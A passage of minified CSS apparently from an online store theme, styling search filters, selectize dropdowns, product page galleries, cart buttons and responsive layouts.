.PM_ASSelectionsDropDownMenu{width:100%}a.PM_ASSelectionsRemoveLink:hover{text-decoration:line-through!important;color:inherit!important}a.PM_ASSelectionsRemoveLink:before{content:"\f00d";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}#PM_ASearchSeoCrossLinks{clear:both}.PM_ASBlockOutput.PM_ASMobileMode .PM_ASBlockTitle:after,.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle:after{content:"";font-family:"Material Icons";padding-right:5px;font-size:24px;font-weight:400;position:absolute;right:0}.PM_ASBlockOutput.PM_ASMobileMode .card-block{display:none}.PM_ASBlockOutput.PM_ASMobileMode .card-header{cursor:pointer}.PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible .PM_ASBlockTitle:after,.PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible .PM_ASearchTitle:after{content:""}.PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible .card-block{display:block}.as4-loader-blur{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2');filter:blur(2px)}.as4-loader:before,.as4-loader:after,.as4-loader{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:as4loader 1.8s infinite ease-in-out;animation:as4loader 1.8s infinite ease-in-out}.as4-loader{margin-left:auto;margin-right:auto;font-size:10px;position:relative;text-indent:-9999em;-webkit-animation-delay:0.16s;animation-delay:0.16s;opacity:1}.as4-loader:before{left:-3.5em}.as4-loader:after{left:3.5em;-webkit-animation-delay:0.32s;animation-delay:0.32s}.as4-loader:before,.as4-loader:after{content:'';position:absolute;top:0}@keyframes as4loader{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #333}40%{box-shadow:0 2.5em 0 0 #666}}@-webkit-keyframes as4loader{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #333}40%{box-shadow:0 2.5em 0 0 #666}}.PM_ASCriterionsGroupOuter::-webkit-scrollbar{width:5px}.PM_ASCriterionsGroupOuter::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);-webkit-border-radius:10px;border-radius:10px}.PM_ASCriterionsGroupOuter::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:rgba(0,0,0,.4);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.PM_ASCriterionsGroupOuter::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.2)}.PM_ASBlockOutput{position:relative}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{visibility:visible!important;background:#f2f2f2!important;background:rgba(0,0,0,.06)!important;border:0 none!important;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-control .dropdown-header{position:relative;padding:10px 8px;border-bottom:1px solid #d0d0d0;background:#f8f8f8;border-radius:3px 3px 0 0}.selectize-control .dropdown-header-close{position:absolute;right:8px;top:50%;color:#303030;opacity:.4;margin-top:-12px;line-height:20px;font-size:20px!important}.selectize-control .dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .selectize-dropdown-content{display:flex}.selectize-dropdown.plugin-optgroup_columns .optgroup{border-right:1px solid #f2f2f2;border-top:0 none;flex-grow:1;flex-basis:0%;min-width:0}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button .item{display:inline-flex;align-items:center;padding-right:0!important}.selectize-control.plugin-remove_button .item .remove{color:inherit;text-decoration:none;vertical-align:middle;display:inline-block;padding:2px 6px;border-left:1px solid #d0d0d0;border-radius:0 2px 2px 0;box-sizing:border-box;margin-left:6px}.selectize-control.plugin-remove_button .item .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button .item.active .remove{border-left-color:#cacaca}.selectize-control.plugin-remove_button .disabled .item .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled .item .remove{border-left-color:#fff}.selectize-control.plugin-remove_button .remove-single{position:absolute;right:0;top:0;font-size:23px}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{color:#303030;font-family:inherit;font-size:13px;line-height:18px;font-smoothing:inherit}.selectize-input,.selectize-control.single .selectize-input.input-active{background:#fff;cursor:text;display:inline-block}.selectize-input{border:1px solid #d0d0d0;padding:8px 8px;display:inline-block;width:100%;overflow:hidden;position:relative;z-index:1;box-sizing:border-box;box-shadow:inset 0 1px 1px rgba(0,0,0,.1);border-radius:3px}.selectize-control.multi .selectize-input.has-items{padding:calc(8px - 2px - 0) 8px calc(8px - 2px - 3px - 0)}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default!important}.selectize-input.focus{box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{border-radius:3px 3px 0 0}.selectize-input>*{vertical-align:baseline;display:inline-block;zoom:1}.selectize-control.multi .selectize-input>div{cursor:pointer;margin:0 3px 3px 0;padding:2px 6px;background:#f2f2f2;color:#303030;border:0 solid #d0d0d0}.selectize-control.multi .selectize-input>div.active{background:#e8e8e8;color:#303030;border:0 solid #cacaca}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#7d7d7d;background:#fff;border:0 solid #fff}.selectize-input>input{display:inline-block!important;padding:0!important;min-height:0!important;max-height:none!important;max-width:100%!important;margin:0!important;text-indent:0!important;border:0 none!important;background:none!important;line-height:inherit!important;user-select:auto!important;box-shadow:none!important}.selectize-input>input::-ms-clear{display:none}.selectize-input>input:focus{outline:none!important}.selectize-input>input[placeholder]{box-sizing:initial}.selectize-input.has-items>input{margin:0 0px!important}.selectize-input::after{content:" ";display:block;clear:left}.selectize-input.dropdown-active::before{content:" ";display:block;position:absolute;background:#f0f0f0;height:1px;bottom:0;left:0;right:0}.selectize-dropdown{position:absolute;top:100%;left:0;width:100%;z-index:10;border:1px solid #d0d0d0;background:#fff;margin:-1px 0 0 0;border-top:0 none;box-sizing:border-box;box-shadow:0 1px 3px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.selectize-dropdown [data-selectable]{cursor:pointer;overflow:hidden}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);border-radius:1px}.selectize-dropdown .option,.selectize-dropdown .optgroup-header,.selectize-dropdown .no-results,.selectize-dropdown .create{padding:5px 8px}.selectize-dropdown .option,.selectize-dropdown [data-disabled],.selectize-dropdown [data-disabled] [data-selectable].option{cursor:inherit;opacity:.5}.selectize-dropdown [data-selectable].option{opacity:1;cursor:pointer}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;background:#fff;cursor:default}.selectize-dropdown .active{background-color:#f5fafd;color:#495c68}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{overflow-y:auto;overflow-x:hidden;max-height:200px;overflow-scrolling:touch}.selectize-dropdown-emptyoptionlabel{text-align:center}.selectize-dropdown .spinner{display:inline-block;width:30px;height:30px;margin:5px 8px}.selectize-dropdown .spinner:after{content:" ";display:block;width:24px;height:24px;margin:3px;border-radius:50%;border:5px solid #d0d0d0;border-color:#d0d0d0 transparent #d0d0d0 transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{content:" ";display:block;position:absolute;top:50%;right:15px;margin-top:-3px;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:gray transparent transparent transparent}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-width:0 5px 5px 5px;border-color:transparent transparent gray transparent}.selectize-control.rtl{text-align:right}.selectize-control.rtl.single .selectize-input:after{left:15px;right:auto}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px!important}.selectize-control .selectize-input.disabled{opacity:.5;background-color:#fafafa}@charset "UTF-8";.block-categories{margin-bottom:9px;padding-bottom:1px;border-bottom:1px solid #e5e5e5}.title-block h3{font-size:15px;margin-bottom:0;text-transform:uppercase;letter-spacing:.7px}.block-categories .title-block h3{padding-bottom:7px;position:relative;display:flex;align-items:center}.block-categories li a{display:inline-block;line-height:29px;padding-right:0;color:#858585;font-size:14px}.block-categories li a:hover{color:#141414}.block-categories .sub-list li a{text-transform:capitalize;font-weight:400}.category-sub-link{color:#8f8f8f}.facet.size .facet-label.active a{color:#fff!important;background:#141414!important}.facet-label .magnitude{float:right}.block-categories>.category-sub-menu>.cat-item .navbar-toggler{display:inline-flex;width:20px;cursor:pointer;height:29px;align-items:center;position:absolute;transform:rotate(180deg)}.block-categories>.category-sub-menu>.cat-item .navbar-toggler.collapsed{transform:unset}.block-categories .cat-item .sub-list{padding-left:23px}.block-categories .cat-item .sub-list .category-sub-menu{margin:8px 0}.sub-list ul li a{line-height:26px}.best-sellers_block_right .categoryname{display:none}#product .breadcrumb{padding-bottom:30px}#product .products .preview img{width:100%;max-width:none}#product .block-categories{margin-bottom:12px;padding-bottom:0;margin-top:-10px;border-bottom:0}#product .pb-left-column .bx-prev:before{content:"\f0d7"!important}#product .pb-left-column .bx-next:before{content:"\f0d8"!important}#product .pb-left-column .bx-wrapper .bx-controls-direction a{align-items:center;background:#ebebeb none repeat scroll 0 0;display:flex;height:30px;justify-content:center;left:0;position:absolute;margin:0;width:100%;color:rgba(17,17,17,.5)}.images-container .product-images>li.thumb-container{display:inline-block;margin-bottom:10px}.images-container .product-images>a.thumb-container{display:inline}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:1px solid #141414}.images-container .flex-box{display:flex}.images-container .image-box{position:relative;cursor:pointer;width:calc(100% - 80px)}.images-container .thumb-box{width:80px;height:25.1vw;padding:40px 0;position:relative}.images-container .thumb-box .arrows.js-arrows{display:none}#product #content{position:relative}.scroll-box-arrows i{display:flex;width:20px;height:7px;cursor:pointer;overflow:hidden;justify-content:center;align-items:center}.scroll-box-arrows i:hover{color:#000}.scroll-box-arrows .fa-angle-left::before{content:"\f107"}.scroll-box-arrows .fa-angle-right::before{content:"\f106"}.scroll-box-arrows{width:70px;position:absolute;bottom:0;display:flex;justify-content:center}.images-container{display:flex}.images-container .thumb-box .js-qv-mask.mask{max-height:100%;overflow:hidden}.images-container .image-box .layer{position:absolute;left:0;top:0;height:100%;width:100%;cursor:pointer}#content-wrapper.col-md-9 .images-container .js-qv-mask{max-height:395px}.images-container .js-qv-mask{overflow:hidden;position:relative;max-height:475px;width:70px;min-width:70px;margin-right:10px}.images-container .product-cover{width:calc(100% - 80p););position:relative}.product-images>li.thumb-container>.thumb{cursor:pointer;width:100%;border:1px solid transparent;transition:.4s all}.product-layout-3columns .add .col-lg-6{width:100%;margin-bottom:15px}.product-layout-3columns .images-container .js-qv-mask{max-height:350px}#gal1{margin-bottom:0}.related-product{float:left;width:100%}#product-availability{display:block;margin-bottom:20px}#product-availability span{display:inline-block;padding:5px 6px}.pd-name{font-size:24px;line-height:normal;padding-bottom:9px;letter-spacing:0}.product-prices.content_price .price.new{font-size:24px;margin-top:9px;display:inline-block}#product .pb-right-column .content_prices .shipping_cost{line-height:32px;margin-left:15px}.product-information .product-desc{padding-top:5px;width:100%;margin-bottom:28px;line-height:1.74;color:#858585;border-bottom:1px dashed #e5e5e5;padding-bottom:10px}.product-variants .control-label{margin-bottom:10px}.product-quantity .control-label{display:inline-block;font-size:13px;margin-right:0;min-width:50px}.product-variants-item .input-color{cursor:pointer;height:24px;margin:0;opacity:0;position:absolute;width:24px;z-index:99}.product-variants-item .color{display:block;position:relative;height:24px;width:24px;border-radius:50%}.product-variants-item .color.texture{display:flex;justify-content:center;text-align:center;background-size:cover}.product-variants-item .color::after{content:"\f00c";font-family:FontAwesome;color:#fff;font-size:16px;display:none!important;position:absolute;top:50%;transform:translateY(-50%)}.product-variants-item input:checked~.color::before{content:"";width:calc(100% + 4px);height:calc(100% + 4px);position:absolute;top:-2px;left:-2px;border:1px solid #141414;border-radius:50%}.product-variants-item input:checked~.color::after{display:block}#product .product-variants-item.color input:checked~.color,.quickview .product-variants-item.color input:checked~.color{width:24px;height:24px;border:0;display:flex;justify-content:center;align-items:center}.product-variants-item ul{margin-bottom:0;display:flex;align-items:center;flex-wrap:wrap}.product-variants-item ul li{cursor:pointer;display:inline-block;float:left;margin-right:10px;position:relative}.product-variants-item.size ul li,.product-variants-item.taille ul li{display:inline-flex}.product-variants-item.size input,.product-variants-item.taille input{margin-top:0;position:absolute;opacity:0;cursor:pointer;width:48px;height:48px;z-index:2}.product-variants .product-variants-item{position:relative;display:block}.product-variants .product-variants-item:not(:last-child){margin-bottom:10px}.product-variants-item .control-label{margin-bottom:7px;display:block;text-transform:uppercase;color:#858585}.product-add-to-cart .title{text-transform:uppercase;padding-bottom:4px}#product-availability i{color:red;font-size:12px}#product-availability i.fa-ban{color:#f23534}#product-availability i.fa-exclamation-circle{color:#F90}#product .social-wrap{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;margin-bottom:25px;padding:4px 0}#product .quantity-box .option{display:inline-block;float:left;margin-bottom:15px;margin-right:35px}.product-add-to-cart .product-btn i{font-size:18px}.product-quantity .product-btn.cart-button{height:35px;padding:0;align-items:center;transition:unset}.product-quantity .product-btn{overflow:hidden;width:100%;text-align:center;margin:0;display:flex}.product-quantity .add .row{margin:0 -5px}.product-quantity .add .row>div{padding:0 5px}.product-layout-3columns .product-quantity .add .row>div{padding:0}#product .add .icon-handbag{vertical-align:middle}.product-quantity .add-to-cart .text{font-size:16px;font-weight:500}.product-quantity .add-to-cart .icon-basket{margin-right:5px;position:relative;top:4px}.quantity-box #quantity_wanted_p{border:1px solid #e1e1e1;float:left}.product-quantity button.btn-touchspin{border-radius:0;padding:0;margin-left:10px;width:35px;height:35px;display:inline-block;border:1px solid #e5e5e5}.product-quantity button.btn-touchspin:hover{background-color:transparent;border-color:#141414}.product-minimal-quantity{margin-bottom:0}#product .quantity-box .input-group-addon .fa{font-size:12px}.product-quantity .input-group.bootstrap-touchspin{display:flex;justify-content:center;align-items:center;z-index:0}.product-quantity input#quantity_wanted{width:100%;height:35px;border:1px solid #e5e5e5;text-align:left}.product-quantity input#quantity_wanted:hover,.product-quantity input#quantity_wanted:focus{border-color:#141414}.product-quantity .material-icons{display:none}.product-quantity .qty{width:100%}.product-quantity .bootstrap-touchspin-up{order:2;background:url([data-uri]) no-repeat center}.product-quantity .btn-touchspin:hover::before{color:#141414}.product-quantity .bootstrap-touchspin-down{background:url([data-uri]) no-repeat center}.input-group-btn-vertical{display:flex}.product-quantity .customs{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:20px}.product-price.h5.has-discount{display:none}#block-reassurance{width:100%;clear:both}#block-reassurance .block-reassurance-item{display:flex;align-items:center;width:100%}#block-reassurance .block-reassurance-item span.h6{font-size:13px;width:calc(100% - 35px);padding:0 10px;margin:0;font-weight:400;color:#858585}#block-reassurance .block-reassurance-item .reassurance-img{width:35px}#block-reassurance ul li{margin-bottom:15px}#block-reassurance ul li:last-child{margin-bottom:0}.pb-right-column .block-social ul li a{font-size:0}.pb-right-column .block-social ul li.facebook a:before{content:"\f09a"}.pb-right-column .block-social ul li.twitter a:before{content:"\f099"}.pb-right-column .block-social ul li.rss a:before{content:"\f09e"}.pb-right-column .block-social ul li.youtube a:before{content:"\f167"}.pb-right-column .block-social ul li.googleplus a:before{content:"\f0d5"}.pb-right-column .block-social ul li.pinterest a:before{content:"\f0d2"}.pb-right-column .block-social ul li.vimeo a:before{content:"\f27d"}.pb-right-column .block-social ul li.instagram a:before{content:"\f16d"}.pb-right-column .block-social ul li a:before{font-family:"FontAweSome";font-size:14px;color:#b9b9b9}.pb-right-column .block-social .social-title{color:#9e9e9e;margin-right:10px}.pb-right-column .block-social ul li{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;display:inline-block;float:left;height:40px;margin-right:10px;min-width:40px;text-align:center;line-height:40px}.pb-right-column .block-social{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;width:100%;display:flex;margin-top:30px;margin-bottom:30px;display:none}#product #block-reassurance{display:none}.pb-right-column .block-social ul{margin:0}.pb-right-column .product-add-to-cart{margin-top:31px}#product-availability img{margin-right:1px;padding-bottom:1px}.other-info{padding:5px 0 5px;border-bottom:1px solid #ebebeb;margin-bottom:15px}.other-info>li label,.other-info>li span{font-size:13px;margin-bottom:0;padding-left:13px;position:relative}.other-info>li{padding:5px 0}.other-info>li label::before{border-radius:50%;content:" ";font-size:48px;left:0;position:absolute;top:5px;width:5px;height:5px;background:#141414}.other-info>li span{padding-left:0;font-size:17px;font-weight:500}.add .text_cart_p{padding-left:7px;vertical-align:middle}.text_cart_p{color:#fff;font-size:18px;letter-spacing:0;line-height:30px;text-transform:capitalize}#more_info_block{margin-top:65px;margin-bottom:0}#more_info_block .rte ul li,#more_info_block .rte ol li{display:block;padding-left:16px;color:#858585}#more_info_block .rte ol li{padding-left:0}#more_info_block .rte ul li::before{content:'';margin-bottom:2px;margin-right:10px;margin-left:-16px;border-radius:50%;width:4px;height:4px;display:inline-block;background:#141414}#more_info_block .rte ol{counter-reset:section;list-style-type:none}#more_info_block .rte ol li::before{counter-increment:section;content:counter(section) ": ";color:#141414}#more_info_block .rte h4{margin-bottom:28px;padding-bottom:0}#more_info_block .rte p{margin-bottom:20px}#more_info_block .rte{font-size:15px;line-height:23px}#more_info_block .rte .overflow-hidden::after{content:"";display:table;clear:both}#more_info_block .tabs li{float:none;display:inline-block;margin-right:0}#more_info_block .nav.nav-tabs{text-align:left;margin:0 20px}#more_info_block .tabs li a{padding:0 20px;color:#858585;position:relative;letter-spacing:.7px;border:1px solid transparent;line-height:33px}#more_info_block .tabs li a.active{border:1px solid #e5e5e5;border-bottom-color:#fff;border-radius:0;color:#141414}#more_info_block .tabs .tab-content{border-top:1px solid #e5e5e5}#more_info_block .label{padding:0;color:#141414;font-weight:400;font-size:13px}#more_info_block .tabs .tab-content{padding-top:35px;padding-bottom:20px}#product-details .product-features h3{font-size:14px;margin:0}#product-details>div{line-height:25px}#product-details>div a,#product-details>div span{color:#858585}.product-description p,.product-description ul{color:#858585;font-size:15px;line-height:23px}.product-description ul li{padding-left:16px;position:relative}.product-description ul li::before{display:inline-block;content:'';margin-bottom:2px;margin-right:10px;margin-left:-16px;border-radius:50%;width:4px;height:4px;background-color:#141414}.customs-carousel-product .product-image img{background:#f1f1f1}.customs-carousel-product .owl-controls{display:none}.customs-carousel-product .product-link{white-space:nowrap;text-overflow:ellipsis}.product-features{padding-top:15px}.product-features>dl.data-sheet{align-items:flex-start;display:flex;flex-wrap:wrap;margin:0 auto;width:100%}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{background:#ebebeb none repeat scroll 0 0;flex:1 0 15%;font-weight:400;margin-bottom:10px;margin-right:.625rem;min-height:2.5rem;padding:.625rem;word-break:break-all}#product-modal .modal-body .left img{width:100%}.thumbnails.js-thumbnails{height:100%;left:calc(100% + 10px);position:absolute;top:0;padding:40px 0;width:101px}.thumbnails.js-thumbnails .js-modal-mask{height:100%;overflow:hidden}.thumbnails.js-thumbnails .image-box{height:100%;overflow:hidden}.thumbnails.js-thumbnails .arrows.js-modal-arrows .material-icons{position:absolute;width:100%;font-size:25px;color:#858585;display:block;text-align:center;cursor:pointer}.thumbnails.js-thumbnails .arrows.js-modal-arrows .arrow-up{top:10px}.thumbnails.js-thumbnails .arrows.js-modal-arrows .arrow-down{bottom:10px}.flex-box.product-box{margin-bottom:20px}.product-cover .zoomWrapper img+img{display:none}.flex-box .product_button{position:unset;transform:unset!important;margin-top:10px}.flex-box.product-preview:hover{border-color:transparent}.product-preview.flex-box button.cart-button{background:#d7d7d7;display:flex;align-items:center;padding-left:6px}.product-preview.flex-box button.cart-button:hover{background:#141414;border-radius:30px;width:126px}.product-preview.flex-box button.cart-button .text-addcart,.product-preview.flex-box button.cart-button .text-outofstock{display:flex;align-items:center}.flex-box .text-addcart span,.flex-box .text-outofstock span{display:none;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0;padding-left:3px}.flex-box .cart-button:hover .text-addcart span,.flex-box .cart-button:hover .text-outofstock span{display:block}#product{letter-spacing:0}#product .selector_before{background:rgba(0,0,0,0) none repeat scroll 0 center;border-bottom:2px solid #f0f0f0;overflow:hidden;position:relative;width:170px}.zoomContainer{overflow:hidden;z-index:1}#product .selector_before::before{border-right:0 none;border-top:0 none;content:"";font-family:"fontawesome";font-weight:700;height:32px;line-height:37px;position:absolute;right:0;text-align:center;top:-4px;width:25px;z-index:2;font-size:13px}.product-actions .product-variants select{border:1px solid #ebebeb;cursor:pointer;display:block;font-size:14px;height:36px;min-width:136px;padding:0 20px;-moz-appearance:none;-webkit-appearance:none;border-radius:30px;background:url([data-uri]) no-repeat 115px}#js-active-search-filters>ul li{background:#fff none repeat scroll 0 0;display:inline-block;line-height:29px;margin-right:20px;padding:0 10px;vertical-align:middle}#js-active-search-filters>ul{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.active_filters{align-items:center;background:#f3f4f7 none repeat scroll 0 0;display:flex;margin-top:10px;padding:10px}.active_filters h3{font-size:13px;padding-bottom:5px;padding-right:15px}.filter-block .js-search-link i{font-size:15px;line-height:29px;margin-left:5px}.preview.flexbox .product-image{display:block;position:relative}.preview.flexbox+.product-info .content_price{text-align:left}.product-box .flexbox{width:27%}.product-preview .flexbox+.product-info{width:73%;padding:0 20px;text-align:left;margin-top:0}.product-preview .flexbox+.product-info .label.label-discount{display:inline-block;background:#F54337;font-size:13px;font-weight:400;border-radius:0;padding:5px 6px;margin-bottom:15px}.same-category{float:left;width:100%}.same-category .container{border-top:1px solid #e5e5e5;margin-top:56px;padding-top:53px!important;width:100%}.same-category .container{padding-left:0!important;padding-right:0!important}@media (min-width:992px){#product .product-layout-3columns .pb-left-column{width:33.33%}#product .product-layout-3columns .pb-right-column{width:66.67%}}.column-right{border:1px solid #f2f3f4;padding:20px 20px}@media(max-width:1366px){.images-container .thumb-box{height:34.1vw}}@media(max-width:1199px){#content-wrapper.col-md-9 .images-container .js-qv-mask{max-height:320px}.images-container .js-qv-mask{max-height:486px}div.products-list-in-row .content_price .price.new{font-size:20px}}@media(max-width:991px){.best-sellers_block_right .product-box .flexbox{width:20%}#content-wrapper.col-md-9 .images-container .js-qv-mask{max-height:340px}.images-container .js-qv-mask{max-height:335px}#product-modal .modal-dialog{width:475px}div.products-sort-order .dropdown-menu{right:0}.share-group{margin-top:15px}.images-container .thumb-box{height:47.1vw}#product #left-column.page-column,#category #left-column.page-column{padding-right:15px}.column_left{padding-left:0}#product #right-column{margin-top:30px}#product .same-category .owl-dots{bottom:0}#product #footer{margin-top:30px}}@media (max-width:991px) and (min-width:768px){#product .product-layout-3columns .pb-left-column{width:43.5%}#product .product-layout-3columns .pb-right-column{width:56.5%}}@media(max-width:767px){#blockcart-modal .modal-dialog .close{position:static}.products-sort-order .select-title span{padding-left:0}div.products-sort-order .dropdown-menu{right:-42px}#more_info_block .tabs li{display:block}#more_info_block .nav.nav-tabs{margin:0}#more_info_block .tabs li a.active{border:1px solid #141414;border-bottom-color:#141414}.zoomContainer{display:none!important}.product-detail.thumbslist .same-category,.product-detail.sticky .same-category{padding:0}.product-detail.thumbslist .images-container .product-images{white-space:nowrap;overflow:auto}#content-wrapper.col-md-9 .images-container .js-qv-mask{max-height:445px}.images-container .js-qv-mask{max-height:390px}#search_filter_controls{margin-bottom:30px}div#search_filters .filter-box{display:none}.product-accessories .accessories-carousel .owl-stage-outer,.featured-products .propular-carousel .owl-stage-outer{padding-bottom:20px}#product .product-cover .layer{right:10px}#more_info_block{margin:40px 0 30px}.bg-image-area{margin-bottom:50px}.pb-right-column h1{font-size:20px}#product .page-content{padding:0}.row.product-detail{margin-left:0;margin-right:0}#product .pb-right-column,#product .pb-left-column{width:100%;padding:0}#product .pb-right-column{margin-top:25px}.column-right{margin-top:30px}}@media (max-width:540px){.rte img{width:100%;height:auto}}@media(max-width:481px){#content-wrapper.col-md-9 .images-container .js-qv-mask{max-height:245px}.images-container .js-qv-mask{max-height:245px}#product-availability{margin-left:0;display:block}.images-container .thumb-box{height:105px}.product-quantity .add-to-cart{padding:8px 16px}}@media(max-width:320px){.images-container .thumb-box{height:86.1vw;width:54px}.images-container .image-box{width:calc(100% - 54px)}#product #block-reassurance .block-reassurance-item img{margin-right:5px}#block-reassurance .block-reassurance-item span{font-size:10px}#product .page-content{padding:0}#product #block-reassurance .block-reassurance-item span{font-size:12px}}.search-link{color:#8f8f8f}#search_filters .filter-box{margin-bottom:12px;border-bottom:1px solid #e5e5e5}#search_filters .facet{margin-bottom:13px;padding-bottom:5px;margin-right:0;border-bottom:1px solid #e5e5e5}#search_filters .facet.color{margin-bottom:0;border-bottom:0}#search_filters .facet.Color .flex-box{margin-bottom:7px}#search_filters .facet.Color .facet-title.collapsed+.flex-box{margin-bottom:0}#search_filters .facet-title{padding-bottom:9px;font-size:15px;margin-bottom:0;position:relative;text-transform:uppercase;letter-spacing:.7px;display:flex;align-items:center;cursor:pointer}#_desktop_search_filters_clear_all{margin-bottom:20px}#search_filters .facet .facet-title>i,.block-categories .title-block h3>i{transform:rotate(180deg)}#search_filters .facet .facet-title.collapsed>i,.block-categories .title-block h3.collapsed i{transform:unset}#search_filters .facet.Size ul li{float:left;width:50%}.products-list-in-column.item-gutter-40 .js-product-miniature:hover::after{width:calc(100% - 40px)}.products-list-in-column.item-gutter-60 .js-product-miniature:hover::after{width:calc(100% - 60px)}.filters-panel .view-mode>a>span{font-size:18px}.filters-panel .view-mode>a>span.fa-list-ul{font-size:19px}.filters-panel .text{color:#111;font-size:13px;font-weight:400;margin-right:10px}.filters-panel .right{text-align:right}.filters-panel .product-sort .dropdown-menu{border-radius:0}.product_list .product-box .product-info .product-cat{display:block;text-align:center;margin-bottom:5px}.product_list.products-list-in-row .product-box .product-info .product-cat{text-align:left}.product_list.products-list-in-column .product-box{float:left;margin-bottom:30px;padding:0 14.5px;width:33.33%}.product_list .product-box .preview img{width:100%}.filter-bottom{border-top:1px solid #e1e1e1;clear:both;float:left;padding-top:10px;width:100%}.filter-bottom ul.pagination{margin:0}.product_list.products-list-in-row .product-box .product-description,.product_list.products-list-in-row .product-box .product-info .cart-button{display:block}.product_list.products-list-in-row .products.row{margin-left:0;margin-right:0}.product_list.products-list-in-row .product-box .preview .cart-button,.product_list.products-list-in-row .product-box:hover .action-btn{display:none}.product_list.products-list-in-row .product-box .preview{float:left;width:32%}.product_list.products-list-in-row .product-box .product-description{color:rgba(17,17,17,.75);font-size:14px;font-weight:300;line-height:26px}.product_list.products-list-in-row .product-box .product-info .action-btn{display:block;position:unset;top:auto;left:auto;box-shadow:none;padding:0}.product_list.products-list-in-row .product-box .product-info .action-btn .box{border-top:none;text-align:left}.product_list.products-list-in-row .product-box .product-info{clear:unset;float:left;padding:0 30px;text-align:left;width:68%;padding:0 30px}.product_list.products-list-in-row .product-box{align-items:center;display:flex;overflow:hidden}.product_list.products-list-in-row .product-box .product-info a.product-name,.product_list.products-list-in-row .product-box .product-info .content_price{text-align:left}.product_list.products-list-in-row .product-box .product-info .cart-button{border-radius:25px;color:#20254e;left:auto;line-height:45px;overflow:hidden;padding:0 30px;position:relative;text-transform:capitalize;border:none}.product_list .product-box .product-info a.product-name{font-size:15px}.product_list.products-list-in-row .product-box .product-info .product-description{color:rgba(17,17,17,.75);font-size:14px;font-weight:300;line-height:26px;margin-bottom:15px;margin-top:10px}.product_list.products-list-in-row .product-box .product-info .cart-button .icon-basket{position:relative;top:3px;font-size:23px}.product_list.products-list-in-row .product-box .product-info .cart-button .text{font-size:16px;font-weight:500}.filters-panel.bottom{border-bottom:medium none;border-top:1px solid #e1e1e1;padding-top:20px;float:left;width:100%}#product_list.active_filters{background:transparent;display:block;padding:0;display:block}#search_filters .custom-checkbox{margin-right:8px;display:inline-block;width:18px;height:18px;position:relative;top:5px}#search_filters .facet.Color .custom-checkbox{margin-right:10px;margin-bottom:10px}#search_filters_wrapper #search_filters ul li{line-height:29px;color:#858585}#search_filters_wrapper #search_filters ul li a{color:#858585}#category .facet-label .checkmark{position:absolute;top:0;left:0;height:18px;width:18px;border:1px solid #e5e5e5}#category .facet-label input:checked~.checkmark{border-color:#141414}#category .facet-label .checkmark:after{content:"";position:absolute;display:none}#category .facet-label input:checked~.checkmark:after{display:block}#category .facet-label .checkmark::after{content:"\f17b";font-family:LineAwesome;font-size:10px;position:absolute;top:50%;transform:translate(-50%,-50%);left:50%}.facet.Color ul li a{display:none}.facet.Color ul{display:flex;flex-wrap:wrap;margin-bottom:0}#category #content-wrapper.col-lg-12 .products-list-in-column .js-product-miniature{width:calc(100% / 4)}#category #content-wrapper.col-lg-12 .product_list.products-list-in-column #js-product-list,#category #content-wrapper.col-lg-12 .products-list-in-row #js-product-list{padding-bottom:85px}#category .banner-and-desc{width:60%;text-align:left}#category .image-banner-category{margin-top:10px;margin-bottom:55px}#category .facet-label input:checked~.ps-shown-by-js{border-color:#141414}#category .facet.Color ul 